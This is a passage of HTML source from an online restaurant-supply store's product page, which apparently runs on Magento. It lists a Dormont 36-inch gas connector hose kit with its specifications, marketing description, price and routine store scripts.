href="https://avantenaples.com/equipment-supplies/food-display-merchandising/merchandisers.html" ><span>Merchandisers</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://avantenaples.com/equipment-supplies/food-preparation.html" ><span>Food Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/food-preparation/baking-equipment.html" ><span>Baking Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/food-blenders.html" ><span>Food Blenders</span></a></li><li  class="level2 nav-1-10-3 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/food-processors.html" ><span>Food Processors</span></a></li><li  class="level2 nav-1-10-4 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/graters.html" ><span>Graters</span></a></li><li  class="level2 nav-1-10-5 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/mixers.html" ><span>Mixers</span></a></li><li  class="level2 nav-1-10-6 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/peelers.html" ><span>Peelers</span></a></li><li  class="level2 nav-1-10-7 category-item"><a href="https://avantenaples.com/equipment-supplies/food-preparation/presses.html" ><span>Presses</span></a></li><li  class="level2 nav-1-10-8 category-item last"><a href="https://avantenaples.com/equipment-supplies/food-preparation/slicers.html" ><span>Slicers</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://avantenaples.com/equipment-supplies/furniture.html" ><span>Furniture</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/furniture/booster-seats-high-chairs.html" ><span>Booster Seats &amp; High Chairs</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://avantenaples.com/equipment-supplies/furniture/restaurant-chairs-stools.html" ><span>Restaurant Chairs &amp; Stools</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="https://avantenaples.com/equipment-supplies/furniture/waitress-hostess-stations.html" ><span>Waitress &amp; Hostess Stations</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://avantenaples.com/equipment-supplies/ice-machines.html" ><span>Ice Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/ice-machines/ice-bins.html" ><span>Ice Bins</span></a></li><li  class="level2 nav-1-12-2 category-item last"><a href="https://avantenaples.com/equipment-supplies/ice-machines/ice-making-accessories.html" ><span>Ice Making Accessories</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="https://avantenaples.com/equipment-supplies/plumbing.html" ><span>Plumbing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/plumbing/commercial-toilets-amp-urinals.html" ><span>Commercial Toilets &amp; Urinals</span></a></li><li  class="level2 nav-1-13-2 category-item last"><a href="https://avantenaples.com/equipment-supplies/plumbing/sinks.html" ><span>Sinks</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://avantenaples.com/equipment-supplies/refrigeration.html" ><span>Refrigeration</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/refrigeration/beverage-amp-bar-coolers.html" ><span>Beverage &amp; Bar Coolers</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://avantenaples.com/equipment-supplies/refrigeration/ice-cream-cabinets.html" ><span>Ice Cream Cabinets</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://avantenaples.com/equipment-supplies/refrigeration/liquor-beer-wine-coolers.html" ><span>Liquor, Beer, Wine Coolers</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://avantenaples.com/equipment-supplies/refrigeration/reach-in-units.html" ><span>Reach In Units</span></a></li><li  class="level2 nav-1-14-5 category-item"><a href="https://avantenaples.com/equipment-supplies/refrigeration/refrigerated-prep-tables.html" ><span>Refrigerated Prep Tables</span></a></li><li  class="level2 nav-1-14-6 category-item"><a href="https://avantenaples.com/equipment-supplies/refrigeration/undercounter-units.html" ><span>Undercounter Units</span></a></li><li  class="level2 nav-1-14-7 category-item last"><a href="https://avantenaples.com/equipment-supplies/refrigeration/walk-in-units.html" ><span>Walk In Units</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories.html" ><span>Smallwares &amp; Kitchen Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/baking-supplies.html" ><span>Baking Supplies</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/cast-iron-cookware.html" ><span>Cast Iron Cookware</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/check-rails.html" ><span>Check Rails</span></a></li><li  class="level2 nav-1-15-4 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/colanders-sieves.html" ><span>Colanders &amp; Sieves</span></a></li><li  class="level2 nav-1-15-5 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/cutting-boards.html" ><span>Cutting Boards</span></a></li><li  class="level2 nav-1-15-6 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/dishers-ladles-scoops.html" ><span>Dishers, Ladles &amp; Scoops</span></a></li><li  class="level2 nav-1-15-7 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/hotel-pans-baking-trays.html" ><span>Hotel Pans &amp; Baking Trays</span></a></li><li  class="level2 nav-1-15-8 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-cutlery.html" ><span>Kitchen Cutlery</span></a></li><li  class="level2 nav-1-15-9 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-spoons.html" ><span>Kitchen Spoons</span></a></li><li  class="level2 nav-1-15-10 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-tools-supplies.html" ><span>Kitchen Tools &amp; Supplies</span></a></li><li  class="level2 nav-1-15-11 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/measuring-cups-spoons.html" ><span>Measuring Cups &amp; Spoons</span></a></li><li  class="level2 nav-1-15-12 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/pizza-tools.html" ><span>Pizza Tools</span></a></li><li  class="level2 nav-1-15-13 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/pots-pans.html" ><span>Pots &amp; Pans</span></a></li><li  class="level2 nav-1-15-14 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/prep-bowls.html" ><span>Prep Bowls</span></a></li><li  class="level2 nav-1-15-15 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/protective-gear.html" ><span>Protective Gear</span></a></li><li  class="level2 nav-1-15-16 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/scales-thermometers.html" ><span>Scales &amp; Thermometers</span></a></li><li  class="level2 nav-1-15-17 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/spreaders-spatulas.html" ><span>Spreaders &amp; Spatulas</span></a></li><li  class="level2 nav-1-15-18 category-item"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/tongs.html" ><span>Tongs</span></a></li><li  class="level2 nav-1-15-19 category-item last"><a href="https://avantenaples.com/equipment-supplies/smallwares-kitchen-accessories/whisks-whips.html" ><span>Whisks &amp; Whips</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://avantenaples.com/equipment-supplies/storage-transportation.html" ><span>Storage &amp; Transportation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/storage-transportation/carts-dollies.html" ><span>Carts &amp; Dollies</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://avantenaples.com/equipment-supplies/storage-transportation/food-carriers.html" ><span>Food Carriers</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://avantenaples.com/equipment-supplies/storage-transportation/food-storage-supplies.html" ><span>Food Storage Supplies</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://avantenaples.com/equipment-supplies/storage-transportation/shelving.html" ><span>Shelving</span></a></li><li  class="level2 nav-1-16-5 category-item last"><a href="https://avantenaples.com/equipment-supplies/storage-transportation/storage-racks.html" ><span>Storage Racks</span></a></li></ul></li><li  class="level1 nav-1-17 category-item last parent"><a href="https://avantenaples.com/equipment-supplies/tabletop.html" ><span>Tabletop</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://avantenaples.com/equipment-supplies/tabletop/cruets-shakers.html" ><span>Cruets &amp;  Shakers</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/cruets-amp-shakers.html" ><span>Cruets &amp; Shakers</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/flatware.html" ><span>Flatware</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/holloware.html" ><span>Holloware</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/linens-cloth-tabletop-materials.html" ><span>Linens, Cloth &amp; Tabletop Materials</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/menu-holders-check-accessories.html" ><span>Menu Holders &amp; Check Accessories</span></a></li><li  class="level2 nav-1-17-10 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/mugs-amp-coffee-cups.html" ><span>Mugs &amp; Coffee Cups</span></a></li><li  class="level2 nav-1-17-11 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/salt-pepper-shakers-mills.html" ><span>Salt &amp; Pepper Shakers, Mills</span></a></li><li  class="level2 nav-1-17-12 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/tabletop-accessories.html" ><span>Tabletop Accessories</span></a></li><li  class="level2 nav-1-17-13 category-item"><a href="https://avantenaples.com/equipment-supplies/tabletop/tabletop-beverage-service.html" ><span>Tabletop Beverage Service</span></a></li><li  class="level2 nav-1-17-14 category-item last"><a href="https://avantenaples.com/equipment-supplies/tabletop/trays-platters.html" ><span>Trays &amp; Platters</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item last level-top"><a href="https://avantenaples.com/vendors.html"  class="level-top" ><span>Vendors</span></a></li>        <li><a href="https://avantenaples.com/contact/" id="idzsdUTNRL" >Contact Us</a></li><li><a href="https://avantenaples.com/about-us/" id="idSqfp46Ui" >About Us</a></li>    </ul>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product info wrapper"><div class="product top"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit</span>    </h1>
    </div>
<div class="static-contents">    <div class="brand-image">
        <a href="https://avantenaples.com/vendors/dormont-manufacturing.html" title="Dormont Manufacturing">
                            <img src="/media/catalog/category/d60527f48c85c095fc3a87699e4bda72231dc87b.png"/>
                    </a>
        <span itemprop="brand" style="display:none;">Dormont Manufacturing</span>
    </div>
    <!-- <div class="static-information-wrapper" id="brand_description">
            </div> -->
    <div class="upc-gtn">
        <strong class="type">UPC/GTIN</strong>
        <div class="value">
            662447034279        </div>
    </div>
</div>    <div class="product-code">
        <strong class="type">Product Code: 1650NPKIT36</strong>
    </div>
<div class="contact-info">
    <span class="call-to">Call to place an order:</span>
    <a class="tel-no" href="tel:(239) 592-5595">(239) 592-5595</a>
    <span>or email</span> <a href="mailto:info@avantenaples.com">info@avantenaples.com</a>
</div></div><div class="product-info-main"><div class="product-info-price">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://avantenaples.com/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
</div>

<div class="product-add-form">
    <form data-product-sku="CS-189192"
          action="https://avantenaples.com/checkout/cart/add/uenc/aHR0cHM6Ly9hdmFudGVuYXBsZXMuY29tL2Rvcm1vbnQtbWFudWZhY3R1cmluZy0xNjUwbnBraXQzNi1nYXMtY29ubmVjdG9yLWhvc2Uta2l0Lmh0bWw~/product/33988/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="33988" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="33988" />
        <input name="form_key" type="hidden" value="6gdEPN66Cy0jco9P" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-33988]": {
            "priceBox": {
                "priceConfig":  {"productId":"33988","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>    <div class="product pricing">
        Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit is available to buy in increments of 1    </div>
<div class="description-wrapper"><h2 class="overview_title">Product Overview / Details</h2>
<div class="product attribute description">
        <div class="value" ><ul>
<li>Dormont Stationary Gas Connector Kit</li>
<li>1/2" inside dia.</li>
<li>36" long</li>
<li>coated with yellow antimicrobial PVC</li>
<li>(1) full port valve</li>
<li>(2) 90 elbows</li>
<li>NPFS Connector Kit</li>
<li>120000 BTU/hr minimum flow capacity</li>
<li>limited lifetime warranty</li>
</ul></div>
</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://cdn.beedash.com/DormontManufacturing/f9ff48771f84adaf2ffd961883180f3a76e39287.png"
    />
</div>


<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","img":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","full":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","caption":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","type":"image","isMain":true}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":true,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<meta itemprop="image" content="https://cdn.beedash.com/DormontManufacturing/f9ff48771f84adaf2ffd961883180f3a76e39287.png" >
<meta itemprop="sku" content="CS-189192" >
<meta itemprop="mpn" content="1650NPKIT36" >
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product bottom"><div class="product-description2-wrapper">    <h2 class="des-title">Description</h2>
    <div class="des-content">
        Elevate ambiance with sophisticated gas cooking and heating using the Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit. Designed specifically for commercial restaurant use, this kit includes a 36" long gas connector coated with yellow antimicrobial PVC, ensuring safety and cleanliness. The kit also features a full port valve and two 90-degree elbows, providing flexibility and ease of installation. With a minimum flow capacity of 120,000 BTU/hr, this kit can handle the demands of high-powered gas appliances commonly found in commercial kitchens. Backed by a limited lifetime warranty, you can trust in the durability and reliability of this product. Whether you're outfitting a new restaurant or upgrading your existing equipment, the Dormont Manufacturing Gas Connector Hose Kit is an essential component for ensuring efficient and safe gas connections in your commercial kitchen.    </div>
</div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                </div>
    </div>
<input name="form_key" type="hidden" value="6gdEPN66Cy0jco9P" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/avantenaples.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/avantenaples.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/avantenaples.com\/","customerLoginUrl":"https:\/\/avantenaples.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Favantenaples.com\u002Fstatic\u002Fversion1761277545\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/avantenaples.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Favantenaples.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Favantenaples.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/avantenaples.com\/page_cache\/block\/render\/id\/33988\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_33988","catalog_product_view_sku_CS-189192"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/avantenaples.com\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"33988":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/avantenaples.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/33988\\\/\",\"data\":{\"product\":\"33988\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/avantenaples.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/33988\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/avantenaples.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"33988\",\"uenc\":\"aHR0cHM6Ly9hdmFudGVuYXBsZXMuY29tL2Rvcm1vbnQtbWFudWZhY3R1cmluZy0xNjUwbnBraXQzNi1nYXMtY29ubmVjdG9yLWhvc2Uta2l0Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":138.47,"max_price":138.47,"max_regular_price":138.47,"minimal_regular_price":138.47,"special_price":null,"minimal_price":138.47,"regular_price":138.47,"formatted_prices":{"final_price":"<span class=\"price\">$138.47<\/span>","max_price":"<span class=\"price\">$138.47<\/span>","minimal_price":"<span class=\"price\">$138.47<\/span>","max_regular_price":"<span class=\"price\">$138.47<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$138.47<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":138.47,"max_price":138.47,"max_regular_price":138.47,"minimal_regular_price":138.47,"special_price":138.47,"minimal_price":138.47,"regular_price":138.47,"formatted_prices":{"final_price":"<span class=\"price\">$138.47<\/span>","max_price":"<span class=\"price\">$138.47<\/span>","minimal_price":"<span class=\"price\">$138.47<\/span>","max_regular_price":"<span class=\"price\">$138.47<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$138.47<\/span>","regular_price":"<span class=\"price\">$138.47<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$138.47<\/span>"}},"images":[{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":75,"resized_height":90},{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":270,"resized_height":207},{"url":"https:\/\/cdn.beedash.com\/DormontManufacturing\/f9ff48771f84adaf2ffd961883180f3a76e39287.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","resized_width":75,"resized_height":90}],"url":"https:\/\/avantenaples.com\/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html","id":33988,"name":"Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/avantenaples.com\/dormont-manufacturing-1650npkit36-gas-connector-hose-kit.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    